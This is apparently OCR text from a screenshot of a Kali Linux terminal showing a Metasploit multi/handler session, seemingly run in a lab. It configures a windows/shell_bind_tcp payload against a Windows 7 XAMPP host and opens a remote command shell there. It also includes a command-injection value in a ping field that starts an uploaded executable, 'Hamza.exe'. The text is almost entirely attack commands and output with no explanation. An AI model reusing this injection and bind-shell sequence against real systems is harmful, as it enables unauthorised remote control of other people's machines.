 1 2 3 4
6:29
root@kali: ~
File Actions Edit View Help
payload ⇒ windows/shell_bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.204.130
rhost ⇒ 192.168.204.130
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Ping Results for (%| start uploads/Hamza.exe)
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 8888 yes The listen port
RHOST 192.168.204.130 no The target address
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.204.130:8888
[*] Command shell session 1 opened (192.168.204.129:41429 → 192.168.204.130:8888 ) at 2024-01-24 06:29:12 -0500
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>
C:\xampp\htdocs>